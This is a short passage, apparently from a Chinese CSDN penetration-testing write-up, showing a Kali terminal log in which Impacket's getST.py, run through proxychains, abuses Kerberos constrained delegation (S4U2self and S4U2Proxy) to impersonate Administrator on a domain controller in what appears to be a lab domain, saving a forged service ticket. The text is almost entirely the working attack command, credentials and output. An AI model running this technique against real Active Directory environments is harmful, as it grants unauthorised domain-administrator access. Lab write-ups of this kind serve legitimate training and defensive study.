 (root㉿kali)-[/home/…/桌面/shentou/impacket/examples]
# proxychains python3 getST.py xiaorang.lab/'TEST$':'P@ssw0rd' -spn cifs/WIN-DC.xiaorang.lab -impersonate Administrator -dc-ip 172.22.13.6
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain ... :5001 ... 172.22.13.6:88 ... OK
[proxychains] Strict chain ... :5001 ... 172.22.13.6:88 ... OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... :5001 ... 172.22.13.6:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... :5001 ... 172.22.13.6:88 ... OK
[*] Saving ticket in Administrator.ccache
CSDN @Jugg_xie